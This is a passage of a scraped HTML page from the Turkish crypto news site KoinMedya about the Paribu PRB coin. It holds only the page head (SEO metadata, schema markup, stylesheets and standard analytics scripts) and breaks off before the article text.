

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/
body_size: 44261
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Paribu PRB coin nedir? PRB /USD yorum, geleceği ve haberler</title>
<meta name="description" content="Paribu PRB coin nedir? PRB coin yorumları nasıl? PRB coin geleceği ve fiyat tahminleri için TIKLAYINIZ!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Paribu PRB coin nedir? PRB /USD yorum, geleceği ve haberler" />
<meta property="og:description" content="Paribu PRB coin nedir? PRB coin yorumları nasıl? PRB coin geleceği ve fiyat tahminleri için TIKLAYINIZ!" />
<meta property="og:url" content="https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="101" />
<meta property="article:tag" content="102" />
<meta property="article:tag" content="coin" />
<meta property="article:tag" content="paribu" />
<meta property="article:tag" content="PRB" />
<meta property="article:section" content="Coin" />
<meta property="og:updated_time" content="2025-07-23T21:37:45+03:00" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="354" />
<meta property="og:image:alt" content="Paribu PRB coin nedir? PRB /USD yorum, geleceği ve haberler" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-07-23T20:40:14+03:00" />
<meta property="article:modified_time" content="2025-07-23T21:37:45+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Paribu PRB coin nedir? PRB /USD yorum, geleceği ve haberler" />
<meta name="twitter:description" content="Paribu PRB coin nedir? PRB coin yorumları nasıl? PRB coin geleceği ve fiyat tahminleri için TIKLAYINIZ!" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Cavanşir Gadimov" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg","url":"https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg","width":"600","height":"354","caption":"Paribu PRB coin nedir? PRB /USD yorum, gelece\u011fi ve haberler","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/inceleme/","name":"\u0130nceleme"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/kategori/inceleme/coin/","name":"Coin"}},{"@type":"ListItem","position":"4","item":{"@id":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/","name":"Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Gelece\u011fi!"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#webpage","url":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/","name":"Paribu PRB coin nedir? PRB /USD yorum, gelece\u011fi ve haberler","datePublished":"2025-07-23T20:40:14+03:00","dateModified":"2025-07-23T21:37:45+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/cemasir/","name":"Cavan\u015fir Gadimov","url":"https://koinmedya.com/yazar/cemasir/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=96&amp;d=blank&amp;r=g","caption":"Cavan\u015fir Gadimov","inLanguage":"tr"}},{"@type":"NewsArticle","headline":"Paribu PRB coin nedir? PRB /USD yorum, gelece\u011fi ve haberler","keywords":"PRB","datePublished":"2025-07-23T20:40:14+03:00","dateModified":"2025-07-23T21:37:45+03:00","articleSection":"Coin, \u0130nceleme","author":{"@id":"https://koinmedya.com/yazar/cemasir/","name":"Cavan\u015fir Gadimov"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Paribu PRB coin nedir? PRB coin yorumlar\u0131 nas\u0131l? PRB coin gelece\u011fi ve fiyat tahminleri i\u00e7in TIKLAYINIZ!","copyrightYear":"2025","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Paribu PRB coin nedir? PRB /USD yorum, gelece\u011fi ve haberler","@id":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2025-07-23T20:40:14+03:00" /><meta name="dateModified" content="2025-07-23T21:37:45+03:00" /><meta name="url" content="https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Cavanşir Gadimov" /><meta property="article:published_time" content="2025-07-23T20:40:14+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/" /><meta property="og:title" content="Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! - KoinMedya" />
<meta property="twitter:title" content="Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="354" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Cavan\u015fir Gadimov","category":"coin,inceleme","post_type":"post","published_at":"2025-07-23T20:40:14+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/243390" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=243390' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg",
 "width": 600,
 "height": 354,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#webpage",
 "url": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/",
 "inLanguage": "tr",
 "name": "Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#primaryImage"
 }
 },
 {
 "@id": "#post-243390",
 "@type": "NewsArticle",
 "headline": "Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! - KoinMedya",
 "url": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/",
 "isPartOf": {
 "@id": "https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Cavanşir Gadimov",
